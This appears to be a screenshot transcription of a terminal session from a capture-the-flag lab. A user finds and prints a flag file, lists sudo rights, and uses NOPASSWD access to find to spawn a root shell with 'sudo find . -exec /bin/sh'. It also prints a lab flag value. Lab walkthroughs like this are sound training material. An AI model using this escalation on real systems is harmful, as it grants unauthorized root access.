 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[missy@ip-10-10-193-102 leonard]$ find / -type f -name flag1.txt 2>/dev/null
/home/missy/Documents/flag1.txt
[missy@ip-10-10-193-102 leonard]$ cat /home/missy/Documents/flag1.txt
THM-42828719920544
[missy@ip-10-10-193-102 leonard]$ find / -type f -name flag2.txt 2>/dev/null
[missy@ip-10-10-193-102 leonard]$ cd
[missy@ip-10-10-193-102 ~]$ sudo -l
Matching Defaults entries for missy on ip-10-10-193-102:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User missy may run the following commands on ip-10-10-193-102:
    (ALL) NOPASSWD: /usr/bin/find
[missy@ip-10-10-193-102 ~]$ sudo find . -exec /bin/sh \; -quit
sh-4.2# whoami
root
sh-4.2#